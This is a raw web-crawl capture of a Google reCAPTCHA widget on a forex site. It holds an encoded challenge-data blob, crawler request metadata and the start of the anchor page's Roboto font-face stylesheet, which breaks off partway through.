WhnDlcORworDqn4rw4jDrFLDtMO8w4vCugjDp1XCmMKiw71pJ8OuLcK3wqRHa1DCk2tza8K2wpIhwr/DhVHCjVrDmcO9wrbDuWjCjcKEw6zDp8KzTVAJJcKFwpPCncOGYUzDukvCmMK5WV7CtcKfWMOKwqDDslvDtcO8w6/CmyIvw54nw5HCkMO6w7fChXdUOhLDsULDg8KGfsKIGCVJOywaQ8KtwpV7wobCplkhw4hPwrJhGWZZw4oDNR7CkknDuwVfwpwIwqPCmMKqJsOhKydHwovCu8OyQF9cwqhRw75oXmfDlMObw4pJccOHwonCkwl0EMKYwrTDu2YOwocoT8KcfHXClC/DgcOEw5QAw6rCsMKbw7jCpMKSaC3DrMKUwrNKBsOhw73Cgl44wq1LPTwcw497w6/Du8KoSD8fwpVMw4zDv8OHHcKMwoohw5QEXcOIwq88woHDkkBPJwBgwoY3w4bDvsK2wq3Ctkhxwqhyw4zDtUvDoMOkwp8WScOTPTjCjysjNnLDrMO4FsKhwp5lGDDCkxs3V8OJw5bCmMKdw7/CosKDw77CpsOzLU/Cj8KzQ8OhwqDCpyccKsO4w4rDh8O4wqDCkRjCksORVnBIfcOGE8KiYSBoTcOtKhnClcK2KhMRw4cefw9awofCnMOuw6LDjMOGZxNvwrkXwphlw5/DuwE1woMMwpfCoMOJAMKHw6PCkX7Cu8KhJDsmIcKPwpXCqSMZIwvDi2PDvwthwpTDhMKzTz7DnhYJIsO0wq7DsmzDgcO6wpRCwodrLkN+B1QNw4zCncKQw69ZFmXCvAfDqsOPwrHCjCXDk8KrOjzDicOqZ8KbasOqwqrCnRfDosOLw6/[base64]/Dh8K7wpAHa8Kmw6sbwozClWDCtMKfwqQwe8KBTTLDnMOjZihnwoVVakPDhsKTw7bDuMO1wqQNKcKDAxh2w68pwp5Cw6DDoFoeG8Okw5rDlMOLw4bCpcOIwonDuw5PwpHDksOewqwlNsK4wopaw7zDoX/ClcKew5XCsnUTw6BbwqvCklXCqsKawopPVMOew6TDgcONdTHCiTxnwpbCmXd7X8KdwpU+YG3DlsKDdkXCqMK8cMK5F8KMOsKXJ3jCj8OOwoPDlcKaw4XCvSJtw5Vow49hwqQVC8KAwp8xKE3CjcOHek/CjzEDeiMQVwDDl8Kow5/[base64]/wrtmDUUoH8K7woXCtSTChC8PwqhVw7bChMKTw65sa1nCvGdQw4kEwpHDkcKJemAbwqzCmmE4Khosw7fDkMKeTsOIw7fCvsOsw6jDq8O+wqwHw4YaNQFJW8OTwpzDsRMow4LDpMKQPsODw4rDmsORwovDrcOxwo3DmMKqwqPCrQXDk3XCvsKRwoBiWcO/wpYyFUnDkA0IOx7Du8OnfMKtUMOtw6zCl25dZMKQcVjCk8KsAcOhw7Qxw55Mw7QkFsK/wqppbcOZWj1owolzw7DCoCbCmm1tckPCjzjDgh1UwrUiw6PCpWkcw5bDucK+woUNJULDvEXDi8OyCiLDtcKswog9dcOowqDDrAYgw5s2wrHDncOzw7wAwplFA1bCkC4nw4x/wrzDk8OaAT/CiWwDZH7CpcOpwqkJw7nChiXDt8Oow6/DnsKCJFwRwpNMw6QCLsOhX8KDw7jCrsO+wqDChsOWw782QUzCrEpZKWAYw6h7P8Krw7RVwrRpw5/Dv8KsZ8OqBTLDhmHDhFnCucOoZEwww5PCqsOJU3vDvkJBwonCtsK4w57DnlYXw6QXDnHCh8OgwplfwqdPwoUmwpzCpjbDpcKJTifDmm8zGy/[base64]/woFaMsO3w6rCtcKTwozCm8KIw7XCj8K/KcK6w60IC8KZDk0rcEnCusOrw5Uswp4mwpkhesKwwq3Dnxdewqcla0VqwrdSwpt/A8KCMsO2w4LCi8Omw4VSw5/CoMODwrTDssOBUwfDuUfDlko8NBhtG0vClcOveMKSUsKADMOEH8Ore8K2BcO3w4zCmCcUScObQnoew7TCtxnCjcKzwpPCozvDjTkMw64awrDCg2kFw4fCusKXw7PDgzHDhn7DqxDDhUQaw7/CgkwsNMK0BB7Dr8OrRsKuw6rCkRMsY8O/ZBvDuj3DoRISw45ww47ChAnDvVLDnHrCgRV/YsKuAsKfI8KmeUfDi8ORwpVrw5nCl8O7wq/CpsOWwr/CncO3wqrDkMKrw4IfRQ10DFnCs8KIGENZwpoGw4wHwrHCug/[base64]/DqR0lwoIewqfCsBYdPMOLeMO/bcKUw6RRITpJLkDDusOhWTsowoPCg3rCmDLCucOrbMOMw5o8woJ8wqsrw6jCiiLCgCp0fQELR3nCryvDvRHDnQhrB8Oqwq5aw4/DrXHCqMK/[base64]/DgMO1w5w/[base64]/ClG7CtsKjN2UIPUw1wqAhwpzDuBfCknB/w69jXHfDg8KwdMOpOcKKwpjDscKbwqLCnRrDkHw2wqTDtMKfwrsEQsKpaxXCmcO0TQPCpg9uw4UQwpInAEnClXJ9w4LCnsKrwr1xw5V5wqTDq2tPQsOEwpoBwpUDwqUwaSfCp0XDsHpDw7fCnsOxw5LCp388wpxNM0HDrT/DisKsUsO/[base64]/DtE/Ctn3DmsK9wprDmAUcwoDDt3bCuETCuMK+F8K4VsKxwrLDvcO7esKow7/CvcKpB8KJw6tuwpg/H8KbLMKtXsOrw4wsZ0TClMO/[base64]/DkUbCn8KWwrpNwoPCtMOEw4nCt8KLwqgTwo/CpQ1iw4fCqcK3w47CvcO0w6nDlQUKwo4vw43DisOWwrTDpk/CicOHw7ZFDgcaK1vDjl9ReB/DmDvDtk5jVsKdwqHDmlXCklNqNcKYw7hjUsKfFj7Ci8KVwoV0FMOkYCDCrMO+woHDqMOcwo3CtybCllUEaC01w5/CrsK7ScONV05NHcOnw6Rhw5rCv8ORwrXCtMKhwonDlMKODVnCm1ASwrZVw7rDisKHZkXCkCJQwpofw4rDjsOkw4fCg0AKworCjww4wqd+EULDncKsw6bClsOtACJCZEhJwo7CoMOiJFDDmyBOw6XCuVgfwrbDv8OmO3jCvULDsWTCpg/DjMKaXcKuw6cICcKiHMO9woA3HsKkwqNkB8KHw5p4QlXDrMK3esKhw49zwp0REcKgw5TCvMKvwrPDn8KnfAEuc1Rzw7EOEwvDpj5sw5zDgDwXLE3DvcKLJ1AfGn/DncOQw5EnwqHDjkDDtyvDlBHCkMKBa1l7aXAoHSkwMsKLwrBeaSt+YcOyT8O+I8Osw61iZR8ydSlGwrXDnMKfUBdlBxzDpMOjw7kkw6nCoxJsw6ZgXg8hDMK7wopUa8KQA0IUw7vCosKRw7EbwqY9wpA3A8OhwoXCqcOaGsKtf1lJw77CvsORw53Co0/DoCXChsOcS8Ova2ouw6nDncKbwq0gC0xTwrDDoHHCpcO7SsKnwrhPW0/[base64]/w4xqF17CvBQ7wrJBwrtPIsKAwpXCrTJQYcO5w5MVwpzDnT7DlcO0EsK6O8OwJEvDmTPCqMOXw77CsAovUcO8w5HCkcO0PHPDo8KhwrMBwofDhsOIOcOgw5/CuMKAwpXCo8OTw57Cm8OVccO4w7bCpUA4I1PCmsK1w4vDisO5IzwcFcKVJWdHwoRzw5fCksO6w7DDsX/CuBEVwoFUBcKsCcOSD8Ktw5wyw4bDhUEBwr1yw53Cv8Kwwrspw4JdwrHDucKgRGkJwrRqK8KARMOsfMOmQy/DthACVsKiwojCpcOLwogPwpwswq9hwoxAwrsrfl7ClDVZTiHCv8KOw5chGcODwr0Ew4XCgynDvwFLw4/CusOAwrMkw4MII8KPwqYtFhBCb8K4CyLDkUbDpMObwoxMw55awpPCu37ChDk8AUBNAMONw5nCu8OVw75aakhXw7cmelHDomgQKFoJw5Afw48wA8KABsKmFzfCrcKcY8OkOMKTXSvDnF9ebgEHwqYPwo4LA0gCGHkcw4PCksOaKMKKw6PDk8ObfsKFwp/[base64]/Cs8KOZVszwrtrDsOjFWoWG8K9MMKlwrTDpsKiw5fCmcOjEsKYUhNcw4bCocKJw6pqwr/DvXTCr8OqwprCs2fCqhTDrA4pw77CqGh3w5jCoU/Dtml4w7TDh2fDmsKIeFzCh8KnwrZyccOpC2M1PMKjw61gw7HDgMKzw4LDkh4AacOYw7PDhMKXwoJewrQ2B8K2c03CvjbDksKJwqHCi8K0wo55wp/DoXTCpxHChsK8w75YSHMCV2HCiTTCoAnCqcKBwqDDtMOXDMOCMsOswrEnO8KOwoJvwpZ6w5pqwqN4YcOXwpjClTLDgcKmMjUnBcOGwqrCoSIOwq0xesOQPsKtU2jCvHlHIFHCkghgw644WMKoK8Kvw6rDsW/CsTbDvcOhVcODwq/CnUPCok7DqmPDvTUACsKMwqPCpA0gwr5nw4TCpEUOXChpASEfw5/DuzzDpMKET0/CicKdXglMw6ETw7Zww5xlw7fDqg8MwrjDpULCh8ODIxjCpSwyw6vCrzYnYwfCmzU2MMOVaETClWQrw4nCqsK1wpsdYEfCkEdLEMKhF8KswoXDmw7ClV3DlcO9ecKRw4/CmsOHw55yAybCrcKFGcKPwq58d8Kew5Udw6nCjsKMPMOMw5MVw7tmecOcKULCocOewotNw7TChsKww67CicOPMlbDs8KFJkjCog/CqRXCgcK/w6xxbMOvejtxARQ7CmkSwoDCtHA+wrHDrE7DkMKhwooywovDqHgrOlrCukEiSm/[base64]/w5/[base64]/ClArDmcOOwpQaI8OyIHAoI8KgAnvDjFMWacO5E8KFwpVie8OUw5/CjRUFMEUZw7Q7wo3DtcO5wpvCqcK0ZUdQQMKgw7A9wo3CpmRhcMKhwp7Cr8ObOQFCGsOMw6Vbwo7Di8KyB3jCmXrCtsKgw6V8w5jDgcKnfsOKYi/DrsKbIQnDiMOIw6/CtcOZ\x22],null,[\x22conf\x22,null,\x226LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.drforexofficial.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2296Pv41DUHhA9IP7PoZDrlz0cTcAODpwi5mUwepJzJgg\\u003d\x22,0,0,null,1,1768783248432,0,0,[36,245,120,14],null,[14,3,116,74],\x22RC-BjOiS8dfuY2SnQ\x22,null,null,null,null,null,\x220dAFcWeA4IZSzwodc2Lz3A3xXfqHJyefjI8hgErDOR_qTbwvo4tJLeV7uE3yq0P3v9GHzov5ATzT9F09OM4KZ7V66_w2J53CEx3A\x22,1768866048292]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk&co=aHR0cHM6Ly93d3cuZHJmb3JleG9mZmljaWFsLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=6lpo5nvd2rv5
body_size: 49172
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
